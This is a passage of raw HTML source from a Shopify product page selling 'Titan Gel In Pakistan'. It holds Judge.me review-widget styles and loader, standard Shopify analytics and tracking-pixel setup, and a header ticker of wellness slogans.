.jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Shop Now'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 82455920961,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 82455920961,storefrontBaseUrl: "https://shopii.com.pk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2345795905","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"GT-MRQM8X72\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-7L07MJ5P3P\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-7L07MJ5P3P\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-7L07MJ5P3P\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2217673025","configuration":"{\"pixel_id\":\"719220771236349\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1531838785","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Shop Now","paymentSettings":{"currencyCode":"PKR"},"myshopifyDomain":"3c1f00-3.myshopify.com","countryCode":"PK","storefrontUrl":"https:\/\/shopii.com.pk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":4500.0,"currencyCode":"PKR"},"product":{"title":"Titan Gel In Pakistan","vendor":"Shopii Ecommerce","id":"8786454413633","untranslatedTitle":"Titan Gel In Pakistan","url":"\/products\/titan-gel-in-pakistan","type":"Titan Gel"},"id":"46988409372993","image":{"src":"\/\/shopii.com.pk\/cdn\/shop\/files\/TitanGelInPakistan.webp?v=1724314626"},"sku":"","title":"45ml \/ Russia","untranslatedTitle":"45ml \/ Russia"}],"purchasingCompany":null},},"https://shopii.com.pk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"82455920961","storefrontBaseUrl":"https:\/\/shopii.com.pk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":4500.0,\"currencyCode\":\"PKR\"},\"product\":{\"title\":\"Titan Gel In Pakistan\",\"vendor\":\"Shopii Ecommerce\",\"id\":\"8786454413633\",\"untranslatedTitle\":\"Titan Gel In Pakistan\",\"url\":\"\/products\/titan-gel-in-pakistan\",\"type\":\"Titan Gel\"},\"id\":\"46988409372993\",\"image\":{\"src\":\"\/\/shopii.com.pk\/cdn\/shop\/files\/TitanGelInPakistan.webp?v=1724314626\"},\"sku\":\"\",\"title\":\"45ml \/ Russia\",\"untranslatedTitle\":\"45ml \/ Russia\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'PKR';
  var meta = {"product":{"id":8786454413633,"gid":"gid:\/\/shopify\/Product\/8786454413633","vendor":"Shopii Ecommerce","type":"Titan Gel","handle":"titan-gel-in-pakistan","variants":[{"id":46988409372993,"price":450000,"name":"Titan Gel In Pakistan - 45ml \/ Russia","public_title":"45ml \/ Russia","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8786454413633,"requestId":"ae3edeef-b6d4-4545-af75-22917e35c621-1768980225"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 82455920961,
      theme_id: 181600059713,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shopii.com.pk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shopii.com.pk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shopii.com.pk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":82455920961,"isMerchantRequest":null,"themeId":181600059713,"themeCityHash":"6056174161620850153","contentLanguage":"en","currency":"PKR","eventMetadataId":"0c157e9a-5b59-4adf-80f6-1c6d844e42ad"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8786454413633,"requestId":"ae3edeef-b6d4-4545-af75-22917e35c621-1768980225","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"PKR","variantId":46988409372993,"productId":8786454413633,"productGid":"gid:\/\/shopify\/Product\/8786454413633","name":"Titan Gel In Pakistan - 45ml \/ Russia","price":"4500.00","sku":"","brand":"Shopii Ecommerce","variant":"45ml \/ Russia","category":"Titan Gel","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"PKR","variantId":46988409372993,"productId":8786454413633,"productGid":"gid:\/\/shopify\/Product\/8786454413633","name":"Titan Gel In Pakistan - 45ml \/ Russia","price":"4500.00","sku":"","brand":"Shopii Ecommerce","variant":"45ml \/ Russia","category":"Titan Gel","nonInteraction":true,"remote":false,"referer":"https:\/\/shopii.com.pk\/products\/titan-gel-in-pakistan"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shopii.com.pk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://shopii.com.pk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="82455920961"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="181600059713"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shopii.com.pk/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    .horizontal-ticker-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }

    .horizontal-ticker-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: linear-gradient(89deg, rgba(85, 201, 243, 1) 20%, rgba(0, 0, 0, 1) 80%);
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;--mobile-image-height: 2.6rem;--desktop-image-height: 3.3rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
              💥 Boost energy & focus
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
              ✨ Glow every day
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
              💚 Balance your body
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
              🌸 Glow inside out
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💥 Boost energy & focus
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  ✨ Glow every day
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💚 Balance your body
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  🌸 Glow inside out
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💥 Boost energy & focus
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  ✨ Glow every day
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💚 Balance your body
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  🌸 Glow inside out
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💥 Boost energy & focus
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  ✨ Glow every day
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💚 Balance your body
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  🌸 Glow inside out
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💥 Boost energy & focus
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  ✨ Glow every day
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💚 Balance your body
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  🌸 Glow inside out
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💥 Boost energy & focus
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  ✨ Glow every day
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💚 Balance your body
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  🌸 Glow inside out
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💥 Boost energy & focus
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  ✨ Glow every day
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💚 Balance your body
                </p>
              
            
            
            
          
            
